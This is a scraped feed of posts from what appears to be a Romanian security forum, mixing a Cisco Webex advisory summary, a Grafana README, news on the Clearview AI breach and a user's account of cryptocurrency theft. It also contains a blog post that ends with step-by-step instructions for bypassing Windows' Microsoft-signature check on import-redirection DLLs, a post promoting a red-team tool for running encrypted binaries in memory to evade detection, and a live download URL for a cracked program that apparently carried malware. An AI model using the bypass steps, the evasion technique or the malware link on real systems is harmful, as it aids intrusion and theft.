But in progress i have find, that a lot of small organization need monitoring system, but don’t have enought resources, such dedicated computer for monitoring or linux system administrator.
In my case, ARM-based single board computer (like rasberry pi 4) can do a lot of works in office, but will be cost-efficient.-
 1
1
-
Cisco has released security updates to fix multiple vulnerabilities in various products, including two remote code execution flaws in Webex Player.

The two remote code execution vulnerabilities fixed by Cisco have been tracked CVE-2020-3127 and CVE-2020-3128 respectively. The vulnerabilities have been rated as high severity and received a CVSS score of 7.8.
The vulnerabilities are caused by the insufficient validation of elements within a Webex recording stored as ARF (Advanced Recording Format) or WRF (Webex Recording Format).
A remote attacker could exploit the vulnerabilities by sending malicious ARF/WRF files and tricking the victim into opening them. The flaw could trigger the execution of arbitrary code with the privileges of the current user.
Quote“The vulnerabilities are due to insufficient validation of certain elements within a Webex recording that is stored in either the Advanced Recording Format (ARF) or the Webex Recording Format (WRF). An attacker could exploit these vulnerabilities by sending a malicious ARF or WRF file to a user through a link or email attachment and persuading the user to open the file on the local system.” reads the advisory published by Cisco. “A successful exploit could allow the attacker to execute arbitrary code on the affected system with the privileges of the targeted user.”
The flaws affect Webex Meetings (Webex Network Recording Player and Webex Player versions prior to WBS 39.5.17 or WBS 39.11.0), Webex Meetings Online (Webex Network Recording Player and Webex Player releases earlier than 1.3.49), and Webex Meetings Server (Webex Network Recording Player releases earlier than 3.0MR3SecurityPatch1 and 4.0MR2SecurityPatch2).
Cisco confirmed that it is not aware of attacks in the wild exploiting the flaws.
The tech giant also released security updated for another two high severity vulnerabilities, a Cisco Intelligent Proximity SSL Certificate Validation flaw (CVE-2020-3155) and a Cross-Site Request Forgery Vulnerability in Cisco Prime Network Registrar (CVE-2020-3148).
The CVE-2020-3155 flaw could be remotely exploited to view or alter information shared on Webex video devices and Cisco collaboration endpoints.
The flaw is caused by the lack of validation of the SSL server certificate received when connecting to a Webex video device or a Cisco collaboration endpoint. In this scenario, an attacker could carry out a man in the middle (MITM).
The CVE-2020-3148 flaw impacts the web-based interface of Prime Network Registrar (CPNR) and could be exploited by a remote, unauthenticated attacker to launch a cross-site request forgery (CSRF) attack.
Cisco also fixed nine medium severity flaws that could lead to information disclosure, command execution, denial of service, cross-site scripting (XSS), or resource exhaustion.
The flaws impact Webex Meetings Client for MacOS, TelePresence Management Suite, Remote PHY Device Software, Prime Collaboration Provisioning, Identity Services Engine (ISE), IOS XR Software, AsyncOS Software for Email Security Appliances (ESAs), and ESA, Web Security Appliance (WSA), and Content Security Management Appliance (SMA).
The full list of addressed issued is available here.
-
 1
1
-
-
-
 2
2
-
 1
1
-
 2
2
-
 1
1
-
-
While poking around in NTDLL the other day for some Chrome work I noticed an interesting sounding new feature, Import Redirection. As far as I can tell this was introduced in Windows 10 1809, although I'm testing this on 1909.
What piqued my interesting was during initialization I saw the following code being called:NTSTATUS LdrpInitializeImportRedirection() { PUNICODE_STRING RedirectionDllName = &NtCurrentPeb()->ProcessParameters->RedirectionDllName; if (RedirectionDllName->Length) { PVOID Dll; NTSTATUS status = LdrpLoadDll(RedirectionDllName, 0x1000001, &Dll); if (NT_SUCCESS(status)) { LdrpBuildImportRedirection(Dll); } // ... } }
The code was extracting a UNICODE_STRING from the RTL_USER_PROCESS_PARAMETERS block then passing it to LdrpLoadDll to load it as a library. This looked very much like a supported mechanism to inject a DLL at startup time. Sounds like a bad idea to me. Based on the name it also sounds like it supports redirecting imports, which really sounds like a bad idea.
Of course it’s possible this feature is mediated by the kernel. Most of the time RTL_USER_PROCESS_PARAMETERS is passed verbatim during the call to NtCreateUserProcess, it’s possible that the kernel will sanitize the RedirectionDllName value and only allow its use from a privileged process. I went digging to try and find who was setting the value, the obvious candidate is CreateProcessInternal in KERNELBASE. There I found the following code:
BOOL CreateProcessInternalW(...) { LPWSTR RedirectionDllName = NULL; if (!PackageBreakaway) { BasepAppXExtension(PackageName, &RedirectionDllName, ...); } RTL_USER_PROCESS_PARAMETERS Params = {}; BasepCreateProcessParameters(&Params, ...); if (RedirectionDllName) { RtlInitUnicodeString(&Params->RedirectionDllName, RedirectionDllName); } // ... }
The value of RedirectionDllName is being retrieved from BasepAppXExtension which is used to get the configuration for packaged apps, such as those using Desktop Bridge. This made it likely it was a feature designed only for use with such applications. Every packaged application needs an XML manifest file, and the SDK comes with the full schema, therefore if it’s an exposed option it’ll be referenced in the schema.
Searching for related terms I found the following inside UapManifestSchema_v7.xsd:
<xs:element name="Properties"> <xs:complexType> <xs:all> <xs:element name="ImportRedirectionTable" type="t:ST_DllFile" minOccurs="0"/> </xs:all> </xs:complexType> </xs:element>
This fits exactly with what I was looking for. Specifically the Schema type is ST_DllFile which defined the allowed path component for a package relative DLL. Searching MSDN for the ImportRedirectionTable manifest value brought me to this link. Interestingly though this was the only documentation. At least on MSDN I couldn’t seem to find any further reference to it, maybe my Googlefu wasn’t working correctly. However I did find a Stack Overflow answer, from a Microsoft employee no less, documenting it *shrug*. If anyone knows where the real documentation is let me know.
With the SO answer I know how to implement it inside my own DLL. I need to define list of REDIRECTION_FUNCTION_DESCRIPTOR structures which define which function imports I want to redirect and the implementation of the forwarder function. The list is then exported from the DLL through a REDIRECTION_DESCRIPTOR structure as __RedirectionInformation__. For example the following will redirect CreateProcessW and always return FALSE (while printing a passive aggressive statement):BOOL WINAPI CreateProcessWForwarder( LPCWSTR lpApplicationName, LPWSTR lpCommandLine, LPSECURITY_ATTRIBUTES lpProcessAttributes, LPSECURITY_ATTRIBUTES lpThreadAttributes, BOOL bInheritHandles, DWORD dwCreationFlags, LPVOID lpEnvironment, LPCWSTR lpCurrentDirectory, LPSTARTUPINFOW lpStartupInfo, LPPROCESS_INFORMATION lpProcessInformation) { printf("No, I'm not running %ls\n", lpCommandLine); return FALSE; } const REDIRECTION_FUNCTION_DESCRIPTOR RedirectedFunctions[] = { { "api-ms-win-core-processthreads-l1-1-0.dll", "CreateProcessW", &CreateProcessWForwarder }, }; extern "C" __declspec(dllexport) const REDIRECTION_DESCRIPTOR __RedirectionInformation__ = { CURRENT_IMPORT_REDIRECTION_VERSION, ARRAYSIZE(RedirectedFunctions), RedirectedFunctions };
I compiled the DLL, added it to a packaged application, added the ImportRedirectionTable Manifest value and tried it out. It worked! This seems a perfect feature for something like Chrome as it’s allows us to use a supported mechanism to hook imported functions without implementing hooks on NtMapViewOfSection and things like that. There are some limitations, it seems to not always redirect imports you think it should. This might be related to the mention in the SO answer that it only redirects imports directly in your applications dependency graph and doesn’t support GetProcAddress. But you could probably live with that,
However, to be useful in Chrome it obviously has to work outside of a packaged application. One obvious limitation is there doesn’t seem to be a way of specifying this redirection DLL if the application is not packaged. Microsoft could support this using a new Process Thread Attribute, however I’d expect the potential for abuse means they’d not be desperate to do so.
The initial code doesn’t seem to do any checking for the packaged application state, so at the very least we should be able to set the RedirectionDllName value and create the process manually using NtCreateUserProcess. The problem was when I did the process initialization failed with STATUS_INVALID_IMAGE_HASH. This would indicate a check was made to verify the signing level of the DLL and it failed to load.
Trying with any Microsoft signed binary instead I got STATUS_PROCEDURE_NOT_FOUND which would imply the DLL loaded but obviously the DLL I picked didn't export __RedirectionInformation__. Trying a final time with a non-Microsoft, but signed binary I got back to STATUS_INVALID_IMAGE_HASH again. It seems that outside of a packaged application we can only use Microsoft signed binaries. That’s a shame, but oh well, it was somewhat inconvenient to use anyway.
Before I go there are two further undocumented functions (AFAIK) the DLL can export.BOOL __ShouldApplyRedirection__(LPWSTR DllName)
If this function is exported, you can disable redirection for individual DLLs based on the DllName parameter by returning FALSE.BOOL __ShouldApplyRedirectionToFunction__(LPWSTR DllName, DWORD Index)
This function allows you to disable redirection for a specific import on a DLL. Index is the offset into the redirection table for the matched import, so you can disable redirection for certain imports for certain DLLs.
In conclusion, this is an interesting feature Microsoft added to Windows to support a niche edge case, and then seems to have not officially documented it. Nice! However, it doesn’t look like it’s useful for general purpose import redirection as normal applications require the file to be signed by Microsoft, presumably to prevent this being abused by malicious code. Also there's no trivial way to specify the option using CreateProcess and calling NtCreateUserProcess doesn't correctly initialize things like SxS and CSRSS connections.Now if you’ve bothered to read this far, I might as well admit you can bypass the signature check quite easily. Digging into where the DLL loading fails we find the following code inside LdrpMapDllNtFileName:
if ((LoadFlags & 0x1000000) && !NtCurrentPeb()->IsPackagedProcess) { status = LdrpSetModuleSigningLevel(FileHandle, 8); if (!NT_SUCCESS(status)) return status; }
If you look back at the original call to LdrpLoadDll you'll notice that it was passing flag 0x1000000, which presumably means the DLL should be checked against a known signing level. The check is also disabled if the process is in a Packaged Process through a check on the PEB. This is why the load works in a Packaged Application, this check is just disabled. Therefore one way to get around the check would be to just use a Packaged App of some form, but that's not very convenient. You could try setting the flag manually by writing to the PEB, however that can result in the process not working too well afterwards (at least I couldn't get normal applications to run if I set the flag).
What is LdrpSetModuleSigningLevel actually doing? Perhaps we can just bypass the check?
NTSTATUS LdrpSetModuleSigningLevel(HANDLE FileHandle, BYTE SigningLevel) { DWORD Flags; BYTE CurrentLevel; NTSTATUS status = NtGetCachedSigningLevel(FileHandle, &Flags, &CurrentLevel); if (NT_SUCCESS(status)) status = NtCompareSigningLevel(CurrentLevel, SigningLevel); if (!NT_SUCCESS(status)) status = NtSetCachedSigningLevel(4, SigningLevel, &FileHandle); return status; }
The code is using a the NtGetCachedSigningLevel and NtSetCachedSigningLevel system calls to use the kernel's Code Integrity module to checking the signing level. The signing level must be at least level 8, passing in from the earlier code, which corresponds to the "Microsoft" level. This ties in with everything we know, using a Microsoft signed DLL loads but a signed non-Microsoft one doesn't as it wouldn't be set to the Microsoft signing level.
The cached signature checks have had multiple flaws before now. For example watch my UMCI presentation from OffensiveCon. In theory everything has been fixed for now, but can we still bypass it?
The key to the bypass is noting that the process we want to load the DLL into isn't actually running with an elevated signing level, such as Microsoft only DLLs or Protected Process. This means the cached image section in the SECTION_OBJECT_POINTERS structure doesn't have to correspond to the file data on disk. This is effectively the same attack as the one in my blog on Virtual Box (see section "Exploiting Kernel-Mode Image Loading Behavior").
Therefore the attack we can perform is as follows:- Copy unsigned Import Redirection DLL to a temporary file.
- Open the temporary file for RWX access.
- Create an image section object for the file then map the section into memory.
- Rewrite the file with the contents of a Microsoft signed DLL.
- Close the file and section handles, but do not unmap the memory.
- Start a process specifying the temporary file as the DLL to load in the RTL_USER_PROCESS_PARAMETERS structure.
- Profit?
Of course if you're willing to write data to the new process you could just disable the check, but where's the fun in that
-
 1
1
-
 1
1
-
Grafana is an open source, feature rich metrics dashboard and graph editor for Graphite, Elasticsearch, OpenTSDB, Prometheus and InfluxDB.
Installation
Head to docs.grafana.org for documentation or download to get the latest release.
Documentation & Support
Be sure to read the getting started guide and the other feature guides.
Run from master
If you want to build a package yourself, or contribute - here is a guide for how to do that. You can always find the latest master builds here
Dependencies
- Go (Latest Stable)
- Node.js LTS
yarn [npm install -g yarn]
Get the project
The project located in the go-path will be your working directory.
go get github.com/grafana/grafana cd $GOPATH/src/github.com/grafana/grafana
Run and rebuild on source change
Backend
To run the backend and rebuild on source change:
make run
Frontend
Install front-end dependencies first:
yarn install --pure-lockfile
Rebuild on file change, and serve them by Grafana's webserver (http://localhost:3000):
yarn start
Build the assets, rebuild on file change with Hot Module Replacement (HMR), and serve them by webpack-dev-server (http://localhost:3333):
yarn start:hot # OR set a theme env GRAFANA_THEME=light yarn start:hot
Note: HMR for Angular is not supported. If you edit files in the Angular part of the app, the whole page will reload.
Run tests and rebuild on source change:
yarn jest
Open grafana in your browser (default: e.g. http://localhost:3000) and login with admin user (default: user/pass = admin/admin).
Building
The backend
go run build.go setup go run build.go build
Frontend assets
For this you need Node.js (LTS version).
yarn install --pure-lockfile
Building a Docker image
There are two different ways to build a Grafana docker image. If your machine is setup for Grafana development and you run linux/amd64 you can build just the image. Otherwise, there is the option to build Grafana completely within Docker.
Run the image you have built using:
docker run --rm -p 3000:3000 grafana/grafana:dev
Building on linux/amd64 (fast)
-
Build the frontend
go run build.go build-frontend
-
Build the docker image
make build-docker-dev
The resulting image will be tagged as grafana/grafana:dev
Building anywhere (slower)
Choose this option to build on platforms other than linux/amd64 and/or not have to setup the Grafana development environment.
make build-docker-full or docker build -t grafana/grafana:dev .
The resulting image will be tagged as grafana/grafana:dev
Notice: If you are using Docker for MacOS, be sure to set the memory limit to be larger than 2 GiB (at docker -> Preferences -> Advanced), otherwise grunt build may fail.
Development
Dev config
Create a custom.ini in the conf directory to override default configuration options. You only need to add the options you want to override. Config files are applied in the order of:
- grafana.ini
- custom.ini
In your custom.ini uncomment (remove the leading ;) sign. And set app_mode = development.
Running tests
Frontend
Execute all frontend tests
yarn test
Writing & watching frontend tests
- Start watcher: yarn jest
- Jest will run all test files that end with the name ".test.ts"
Backend
# Run Golang tests using sqlite3 as database (default) go test ./pkg/...
Running the MySQL or Postgres backend tests:
Run these by setting GRAFANA_TEST_DB in your environment.
- GRAFANA_TEST_DB=mysql to test MySQL
- GRAFANA_TEST_DB=postgres to test Postgres
Follow the instructions in ./devenv to spin up test containers running the appropriate databases with docker-compose
- Use docker/blocks/mysql_tests or docker/blocks/postgres_tests as appropriate
# MySQL # Tests can only be ran in one Go package at a time due to clashing db queries. To run MySQL tests for the "pkg/services/sqlstore" package, run: GRAFANA_TEST_DB=mysql go test ./pkg/services/sqlstore/... # Or run all the packages using the circle CI scripts. This method will be slower as the scripts will run all the tests, including the integration tests. ./scripts/circle-test-mysql.sh
# Postgres # Tests can only be ran in one Go package at a time due to clashing db queries. To run Postgres tests for the "pkg/services/sqlstore" package, run: GRAFANA_TEST_DB=postgres go test ./pkg/services/sqlstore/... # Or run all the packages using the circle CI scripts. This method will be slower as the scripts will run all the tests, including the integration tests. ./scripts/circle-test-postgres.sh
End-to-end
Execute all end-to-end tests
yarn e2e-tests
Execute all end-to-end tests using using a specific url
ENV BASE_URL=http://localhost:3333 yarn e2e-tests
Debugging all end-to-end tests (BROWSER=1 will start the browser and SLOWMO=1 will delay each puppeteer operation by 100ms)
ENV BROWSER=1 SLOWMO=1 yarn e2e-tests
Datasource and dashboard provisioning
Here you can find helpful scripts and docker-compose setup that will populate your dev environment for quicker testing end experimenting.
Contribute
If you have any ideas for improvement or have found a bug, do not hesitate to open an issue. And if you have time, clone this repo and submit a pull request to help me make Grafana the kickass metrics & devops dashboard we all dream about!
Read the contributing guide then check the beginner friendly label to find issues that are easy and that we would like help with.
Plugin development
Checkout the Plugin Development Guide and checkout the PLUGIN_DEV.md file for changes in Grafana that relate to plugin development.
License
Grafana is distributed under Apache 2.0 License.
Download:
git clone https://github.com/skew-markets/grafana.git
master .zip
Sources:
-
 1
1
-
 1
1
-
Imagine finding yourself in a “hostile” environment, one where you can’t run exploits, tools and applications without worrying about prying eyes spying on you, be they a legitimate system administrator, a colleague sharing an access with you or a software solution that scans the machine you are logged in to for malicious files. Your binary should live in encrypted form in the filesystem so that no static analysis would be possible even if identified and copied somewhere else. It should be only decrypted on the fly in memory when executed, so preventing dynamic analysis too, unless the decryption key is known.
To experiment with such an idea we have created the “*golden frieza*” project. This repository contains some code examples working for ELF binaries.
The full explanation about golden frieza (premises and usage) can be found on our blog: https://www.redtimmy.com/red-teaming/blue-team-vs-red-team-how-to-run-your-encrypted-binary-in-memory-and-go-undetected/
Periodically this repository will be updated with new methods and techniques when available.
Download: golden-frieza-master.zip (11.4 KB)
-
 2
2
-
-
Da-mi pm, iti fac layout-uri cate vrei
-
 1
1
-
-
-
Parcã dãdea mai bine .rst in URL, in loc de .php
https://rstforums.com/forum/index.php
-
 1
1
-
 1
1
-
-
Tu vrei Scrapers sa nu faci bulău
-
 1
1
-
-
-
 1
1
-
-
1 hour ago, rmarius said:
Ofer recompensa 20% pt informatii care duc la prinderea lor si 50% daca imi recuperez banii.
Cred ca am sursa de unde m-am infectat, nevasta-mea a vrut sa instaleze nustiu ce program de poze:
http://2cdn.club/230/EasyGIFAnimator7.3.1Pro.zip
Antivirusul l-a vazut ca virus da ea la dezactivat pt 10 minute ca a zis toate crackurile sunt vazute ca virusi....Offf nu mai zic ce imi vine sa-i fac!! Cand a rulat .exe a rulat ceva in spate pt ca pc ul a mers mai greu(antivirusul a avertizato ca e virus dar l-a dezactivat si a creat si exceptie pt el) dar nu a aparut nici o fereastra.
Asta s-a intamplat la 6...7 seara si la miezul noptii au actionat.
Ce versiune de Windows ai?
Edit: astept cu berea:
iexplore.exe (PID: 3940)
Edit2:// America (USA)
-
 1
1
-
 1
1
-
-
In a notification to customers, Clearview said an intruder gained “unauthorized access” to the list.

Facial recognition company Clearview AI notified customers that an intruder had gained "unauthorized access" to its entire list of customers, The Daily Beast reports.
Clearview gained widespread attention in recent weeks after a wave of media coverage, starting with The New York Times in January. The company stands out from others due to its use of a database of over 3 billion photos the firm constructed by scraping images from Facebook, Twitter, Instagram, and other social networks and websites.
Clearview sells its product to law enforcement clients particularly in the U.S. The company's app allows a customer to point their phone's camera at a subject, or upload a photo into the system. Then, the system provides links to other photos and related social media profiles of the suspected person online.
QuoteWere you behind the Clearview breach? Did you receive the Clearview breach notification? We'd love to hear from you. Using a non-work phone or computer, you can contact Joseph Cox securely on Signal on +44 20 8133 5190, Wickr on josephcox, OTR chat on jfcox@jabber.ccc.de, or email joseph.cox@vice.com.
"Security is Clearview’s top priority. Unfortunately, data breaches are part of life in the 21st century. Our servers were never accessed. We patched the flaw, and continue to work to strengthen our security," Tor Ekeland, an attorney working for Clearview, said in a statement to Motherboard.
The New York Times reported that law enforcement has used Clearview to identify child abuse victims. Buzzfeed News found that Clearview wants to sell its tool to authoritarian regimes.
Since the New York Times uncovered Clearview, New Jersey has banned police from using the tool, and various social networks have told Clearview to stop scraping their platforms.
Update: This piece has been updated to include a statement from Ekeland sent to Motherboard.
-
 2
2
-
-
6 hours ago, rmarius said:
Multumesc pt raspuns Fi8sVrs. Stiu ca nu e tocmai categoria potrivita dar am postat aici in disperare de cauza, vazand ca aici sunt multi cu experienta in domeniu si poate au mai auzit cazuri similare...orice informatie ar putea fi utila.
Eu totusi ma indoiesc ca atacatorul a folosit IP-uri reale...nu cred ca ar fi fost atat de prost.
In schimb am urmarit adresa de BTC unde au plecat banii:
1L3rjd37NGrJtAHTGg4Ujrgwh2wCgo2Yxg
Total Received:1.45673165
Total Sent:1.45673165
Final Balance:0.00000000
Total transactions:6
Last 50 transactions:
Date ▼ Amount USD value ⛁ 2020-02-28 14:10:40 -0.27030082 $2337.99 ⛁ 2020-02-28 10:13:50 -1.18643083 $10262.13 ⛁ 2020-02-28 08:09:10 0.07070082 $611.53 ⛁ 2020-02-28 01:18:19 0.19960000 $1726.46 ⛁ 2020-02-27 23:55:21 0.88811309 $7681.81 ⛁ 2020-02-28 00:02:03 0.29831774 $2580.32 Se pare canu am fost singura victima. 7681, 2580 si 611 sunt ale mele, restul probabil sunt alte victime. Banii au fost trimisi la alta adresa sau retrasi de la bancomat de BTC, nu stiu.
Am sunat la CERT, luni merg la politie....dar cred ca slabe sanse...

Posibil sa fie scam
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-29 20:08 UTC Nmap scan report for p5DE22153.dip0.t-ipconnect.de (93.226.33.83) Host is up. PORT STATE SERVICE 21/tcp filtered ftp 22/tcp filtered ssh 80/tcp filtered http 443/tcp filtered https Nmap done: 1 IP address (1 host up) scanned in 3.18 seconds
-
 3
3
-
-
2 hours ago, rmarius said:
Salutare
Tocmai ce mi-au trecut Hackerii pragul....
Mi-ai intrat in contul de Bitrex si cel de NiceHasch. Aveam mai multe monede, intai mi-au schimbat tot in bitcoin apoi au transferat catre aceasta adresa: 1L3rjd37NGrJtAHTGg4Ujrgwh2wCgo2Yxg
3a245209d95187620f53f1c05d1a6b62be33d2f52fc3db52cc0db3b6cd08eabdcopy
Address 1L3rjd37NGrJtAHTGg4Ujrgwh2wCgo2Yxg
Date 2020/02/28 01:46:33
Symbol BTC
Quantity 0.29831774
Commission 0.00050000
Status Completed
Authorized YesTxId 76ec7e65acf9997e1e1921b53fd2b8417dcd33523b71a0d075ace4a0a35ac790copy
Address 1L3rjd37NGrJtAHTGg4Ujrgwh2wCgo2Yxg
Date 2020/02/28 01:43:19
Symbol BTC
Quantity 0.88811309
Commission 0.00050000
Status Completed
Authorized YesLa valoarea actuala in jur de 10 500 usd cu tot ce aveam pe nicehasch.
Am adresele de ip dar cel mai probabil sunt false: 158.174.73.120 31.150.19.182 si 93.226.33.83
Am strans 2 ani de zile la iei...doar eu stiu cat m-am chinuit cu rigurile...se opreau...supravegheazale...repornestele...Nu mai vorbesc de banii investiti in curent si placile video care acum valoreaza la un sfert din cat am dat pe ele....
Se mai poate face ceva? O plangere la DIICOT dar slabe sanse cred sa mai recuperez ceva inapoi...
158.174.73.120 -:are vpn de Stockholm
Banii tai sunt in Berlin
abuse@telekom.de
pentru 93.226.33.83
PS: categorie gresita






COVID-19
in Discutii non-IT
Posted · Edited by Fi8sVrs
Imperial College COVID-19 Response Team Report
The global impact of COVID-19 has been profound, and the public health threat it represents is the most serious seen in a respiratory virus since the 1918 H1N1 influenza pandemic. This report presents the results of epidemiological modeling which has informed policymaking in the UK and other countries in recent weeks.
Download